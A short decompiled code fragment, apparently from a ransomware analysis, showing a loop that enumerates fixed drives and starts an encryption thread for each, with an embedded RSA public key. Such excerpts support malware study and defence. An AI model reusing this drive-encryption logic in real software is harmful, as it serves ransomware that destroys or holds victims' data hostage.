 v0 = GetLogicalDrives();
v1 = 31;
do
{
result = 1 << v1;
if ( (1 << v1) & v0 )
{
RootPathName[0] = v1 + 0x41;
RootPathName[1] = ':';
v4 = 92;
result = GetDriveTypeW(RootPathName);
if ( result == 3 )
{
result = (signed int)LocalAlloc(0x40u, 0x20u);
if ( result )
{
*(_DWORD *)(result + 0x10) = L"MIIBCgKCAQEAxP/VqKc0yLe9JhVqFMQGwUITO6WpXWnKSNQAYT0O65Cr8PjIQInTeHkXEjfO2n2JmURWV"
"/uHB0ZrlQ/wcYJBwLhQ9EqJ3iDqmN19Oo7NtyEUmbYmopcq+YLIBZzQ2ZTK0A2DtX4GRKxEEFLCy7vP1"
"2EYOPXknVy/+mf0JFWixz29QiTf5oLu15wVLONCuEibGaNNpgq+CXsPwfITDbDDmdrRIiUEUw6o3pt5p"
"NOskfOJbMan2TZu6zfhzuts7KafP5UA8/0Hmf5K3/F9Mf9SE68EZjK+cIiFlKeWndP0XfRCYXI9AJYCe"
"aOu7CXF6U0AVNnNjvLeOn42LHFUK4o6JwIDAQAB";
*(_DWORD *)(result + 28) = 0;
*(_DWORD *)result = *(_DWORD *)RootPathName;
*(_DWORD *)(result + 4) = v4;
result = (signed int)CreateThread(0, 0, F_EecodeDrive_10001E51, (LPVOID)result, 0, 0);
}
}
}
--v1;
}
while ( v1 >= 0 );